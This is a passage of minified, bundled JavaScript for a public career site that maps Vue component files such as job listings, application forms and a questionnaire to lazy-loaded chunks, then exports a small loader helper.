"../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-633b84cf.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-39511b57.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-144c53b8.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-90d5719d.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-2b8b9160.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-374bc6cb.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-7ef77eb1.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-a8e6ace9.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-bf52bcf1.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-41011fa3.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-68d0f475.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-23b24fbc.js") }), CC = Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
  CC as c,
  $C as i,
  SC as u
};
